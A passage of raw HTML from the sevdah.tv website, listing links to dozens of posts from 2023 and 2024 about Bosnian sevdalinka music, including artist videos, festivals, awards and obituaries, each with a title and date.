width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span 